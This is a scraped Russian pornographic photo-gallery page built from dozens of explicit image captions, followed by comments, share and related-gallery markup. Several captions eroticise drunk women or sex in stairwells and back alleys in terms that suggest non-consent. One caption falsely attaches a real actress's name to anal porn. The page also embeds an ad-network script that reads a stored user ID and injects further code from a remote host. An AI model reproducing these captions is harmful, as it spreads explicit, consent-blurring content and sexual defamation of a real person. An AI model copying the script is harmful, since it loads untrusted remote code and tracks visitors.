data-src="/uploads/posts/2023-09/thumbs/1695449738_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-18.jpg" style="max-width:100%;" alt="Кончил зрелой в туалете"></a><div>Кончил зрелой в туалете</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449740_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-24.jpg||Пикап зрелых на природе--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449740_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449740_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-24.jpg" style="max-width:100%;" alt="Пикап зрелых на природе"></a><div>Пикап зрелых на природе</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449766_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-84.jpg||Ебля пьяных баб в одежде--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449766_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449766_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-84.jpg" style="max-width:100%;" alt="Ебля пьяных баб в одежде"></a><div>Ебля пьяных баб в одежде</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449737_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-38.jpg||Трах красивых женщин за деньги--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449737_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449737_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-38.jpg" style="max-width:100%;" alt="Трах красивых женщин за деньги"></a><div>Трах красивых женщин за деньги</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-09/1695449820_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-26.jpg||Трах на улице Любительское--><img data-src="/uploads/posts/2023-09/1695449820_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-26.jpg" style="max-width:100%;" alt="Трах на улице Любительское"><div>Трах на улице Любительское</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449834_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-77.jpg||Трах со зрелыми телками--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449834_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449834_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-77.jpg" style="max-width:100%;" alt="Трах со зрелыми телками"></a><div>Трах со зрелыми телками</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449761_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-20.jpg||Анал на природе возле машины--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449761_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449761_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-20.jpg" style="max-width:100%;" alt="Анал на природе возле машины"></a><div>Анал на природе возле машины</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-89.jpg||Голые зрелые бабы ебутся--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-89.jpg" style="max-width:100%;" alt="Голые зрелые бабы ебутся"></a><div>Голые зрелые бабы ебутся</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-09/1695449810_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-56.jpg||Голые зрелые бабы ебутся--><img data-src="/uploads/posts/2023-09/1695449810_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-56.jpg" style="max-width:100%;" alt="Голые зрелые бабы ебутся"><div>Голые зрелые бабы ебутся</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449830_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-79.jpg||Пикап русской блондинки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449830_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449830_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-79.jpg" style="max-width:100%;" alt="Пикап русской блондинки"></a><div>Пикап русской блондинки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449747_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-52.jpg||Чешские девушки трах на улице--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449747_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449747_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-52.jpg" style="max-width:100%;" alt="Чешские девушки трах на улице"></a><div>Чешские девушки трах на улице</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449833_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-65.jpg||Реальный трах на улице--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449833_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449833_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-65.jpg" style="max-width:100%;" alt="Реальный трах на улице"></a><div>Реальный трах на улице</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449759_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-2.jpg||Пикап зрелой блондинки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449759_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449759_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-2.jpg" style="max-width:100%;" alt="Пикап зрелой блондинки"></a><div>Пикап зрелой блондинки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449782_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-8.jpg||Русские пикаперы в лесу--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449782_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449782_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-8.jpg" style="max-width:100%;" alt="Русские пикаперы в лесу"></a><div>Русские пикаперы в лесу</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449784_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-15.jpg||Публичный анал на природе--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449784_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449784_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-15.jpg" style="max-width:100%;" alt="Публичный анал на природе"></a><div>Публичный анал на природе</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449736_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-29.jpg||Пикап русской зрелой частное--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449736_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449736_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-29.jpg" style="max-width:100%;" alt="Пикап русской зрелой частное"></a><div>Пикап русской зрелой частное</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449781_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-40.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449781_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449781_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-40.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449816_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-12.jpg||Пикап зрелой блондинки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449816_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449816_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-12.jpg" style="max-width:100%;" alt="Пикап зрелой блондинки"></a><div>Пикап зрелой блондинки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449814_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-54.jpg||Анал с пожилой женщиной в чулках--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449814_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449814_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-54.jpg" style="max-width:100%;" alt="Анал с пожилой женщиной в чулках"></a><div>Анал с пожилой женщиной в чулках</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449839_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-82.jpg||Русские порноактрисы my Pickup--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449839_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449839_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-82.jpg" style="max-width:100%;" alt="Русские порноактрисы my Pickup"></a><div>Русские порноактрисы my Pickup</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-09/1695449834_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-91.jpg||Нина хартли большая задница--><img data-src="/uploads/posts/2023-09/1695449834_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-91.jpg" style="max-width:100%;" alt="Нина хартли большая задница"><div>Нина хартли большая задница</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-62.jpg||Пикап зрелой блондинки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-62.jpg" style="max-width:100%;" alt="Пикап зрелой блондинки"></a><div>Пикап зрелой блондинки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449785_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-72.jpg||Ебля зрелых русских баб--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449785_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449785_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-72.jpg" style="max-width:100%;" alt="Ебля зрелых русских баб"></a><div>Ебля зрелых русских баб</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449806_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-22.jpg||Анальный пикап зрелой тетки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449806_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449806_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-22.jpg" style="max-width:100%;" alt="Анальный пикап зрелой тетки"></a><div>Анальный пикап зрелой тетки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449812_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-5.jpg||Порнографии пикап бабушки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449812_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449812_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-5.jpg" style="max-width:100%;" alt="Порнографии пикап бабушки"></a><div>Порнографии пикап бабушки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-47.jpg||Русские порноактрисы пикап--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-47.jpg" style="max-width:100%;" alt="Русские порноактрисы пикап"></a><div>Русские порноактрисы пикап</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449819_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-59.jpg||Пикап сисястой красотки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449819_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449819_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-59.jpg" style="max-width:100%;" alt="Пикап сисястой красотки"></a><div>Пикап сисястой красотки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449789_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-50.jpg||Ебля зрелых баб за деньги--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449789_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449789_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-50.jpg" style="max-width:100%;" alt="Ебля зрелых баб за деньги"></a><div>Ебля зрелых баб за деньги</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449810_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-74.jpg||Порнушка анал за деньги--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449810_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449810_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-74.jpg" style="max-width:100%;" alt="Порнушка анал за деньги"></a><div>Порнушка анал за деньги</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-09/1695449837_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-48.jpg||Девушку выебали в подъезде--><img data-src="/uploads/posts/2023-09/1695449837_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-48.jpg" style="max-width:100%;" alt="Девушку выебали в подъезде"><div>Девушку выебали в подъезде</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449801_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-66.jpg||Трах со зрелыми бабами в одежде--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449801_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449801_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-66.jpg" style="max-width:100%;" alt="Трах со зрелыми бабами в одежде"></a><div>Трах со зрелыми бабами в одежде</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449826_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-31.jpg||Пикап зрелой блондинки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449826_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449826_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-31.jpg" style="max-width:100%;" alt="Пикап зрелой блондинки"></a><div>Пикап зрелой блондинки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-10.jpg||Чешский пикап с волосатыми девками--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-10.jpg" style="max-width:100%;" alt="Чешский пикап с волосатыми девками"></a><div>Чешский пикап с волосатыми девками</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449762_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-36.jpg||Девушку выебали в подворотне--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449762_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449762_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-36.jpg" style="max-width:100%;" alt="Девушку выебали в подворотне"></a><div>Девушку выебали в подворотне</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449801_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-85.jpg||My Pickup girls актриса Памела--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449801_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449801_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-85.jpg" style="max-width:100%;" alt="My Pickup girls актриса Памела"></a><div>My Pickup girls актриса Памела</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449770_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-51.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449770_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449770_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-51.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449805_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-90.jpg||Анал на природе за деньги--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449805_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449805_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-90.jpg" style="max-width:100%;" alt="Анал на природе за деньги"></a><div>Анал на природе за деньги</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449841_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-71.jpg||Безотказная давалка. Порно.--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449841_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449841_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-71.jpg" style="max-width:100%;" alt="Безотказная давалка. Порно."></a><div>Безотказная давалка. Порно.</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449791_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-61.jpg||Русский пикап блондинки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449791_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449791_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-61.jpg" style="max-width:100%;" alt="Русский пикап блондинки"></a><div>Русский пикап блондинки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449762_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-60.jpg||Алиса Фрейндлих матуре анал--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449762_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449762_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-60.jpg" style="max-width:100%;" alt="Алиса Фрейндлих матуре анал"></a><div>Алиса Фрейндлих матуре анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449741_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-11.jpg||Жена в чулках на улице трах--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449741_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449741_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-11.jpg" style="max-width:100%;" alt="Жена в чулках на улице трах"></a><div>Жена в чулках на улице трах</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449752_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-63.jpg||Зрелые анал зрелые анал--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449752_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449752_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-63.jpg" style="max-width:100%;" alt="Зрелые анал зрелые анал"></a><div>Зрелые анал зрелые анал</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-09/1695449731_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-14.jpg||Ебля на стройке частное--><img data-src="/uploads/posts/2023-09/1695449731_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-14.jpg" style="max-width:100%;" alt="Ебля на стройке частное"><div>Ебля на стройке частное</div><!--dle_image_end--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-09/1695449733_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-7.jpg||Пикап зрелых баб в чулках--><img data-src="/uploads/posts/2023-09/1695449733_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-7.jpg" style="max-width:100%;" alt="Пикап зрелых баб в чулках"><div>Пикап зрелых баб в чулках</div><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=149953'></script>
<div id='e3fb3e275d'></div>
<script data-cfasync='false'>
	let e3fb3e275d_cnt = 0;
	let e3fb3e275d_interval = setInterval(function(){
		if (typeof e3fb3e275d_country !== 'undefined') {
			clearInterval(e3fb3e275d_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3fb3e275d_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3fb3e275d_domain + '/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3fb3e275d_cnt += 1;
			if (e3fb3e275d_cnt >= 60) {
				clearInterval(e3fb3e275d_interval);
			}
		}
	}, 500);
</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,moimir"></div>
</center>
<div class="vp-tags"><br /><b>Категория:</b> ---</div>
<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-60323">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-60323" onclick="doRateLD('plus', '60323');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-60323" onclick="doRateLD('minus', '60323');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-60323" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-60323">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>23.09</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>423</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div>
<div class="vpm-float vpm-err"><a href="javascript:AddComplaint('60323', 'news')">Есть проблемы?</a></div>
</div>
</div>
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="60323"><input type="hidden" name="user_hash" value="2566f98278a9e1767916bba288eb20bea3c054ab"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>

<div class="sect frels">
<div class="sect-header">
<div class="sect-title">Похожие фото</div>
</div>
<div class="sect-content sect-items clearfix">
<div class="th-item">
<a class="th-in" href="https://shpilivili.org/57383-seks-zrelyh-v-plate-74-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/1673530579_34-shpilivili-cc-p-porno-zrelikh-v-plate-35.jpg&w=260&h=380&zc=1" alt="Секс зрелых в платье (74 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Секс зрелых в платье (74 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/1490-zrelyh-ebut-v-zhopu-82-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-10/thumbs/1634479544_36-shpilivili-cc-p-porno-zrelikh-yebut-v-zhopu-41.jpg&w=260&h=380&zc=1" alt="Зрелых ебут в жопу (82 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Зрелых ебут в жопу (82 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/60285-eblja-pjanyh-polnyh-zrelyh-bab-83-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-09/thumbs/1695445005_shpilivili-cc-p-porno-yeblya-pyanikh-polnikh-zrelikh-bab-6.jpg&w=260&h=380&zc=1" alt="Ебля пьяных полных зрелых баб (83 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Ебля пьяных полных зрелых баб (83 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/14439-dvojnoe-proniknovenie-matjur-60-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1637556101_1-shpilivili-cc-p-porno-dvoinoe-proniknovenie-matyur-1.jpg&w=260&h=380&zc=1" alt="Двойное проникновение матюр (60 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Двойное проникновение матюр (60 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/8229-seks-bab-za-30-v-zhopu-75-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1636034400_1-shpilivili-cc-p-porno-seks-bab-za-30-v-zhopu-1.jpg&w=260&h=380&zc=1" alt="Секс баб за 30 в жопу (75 фото)" />
</div>
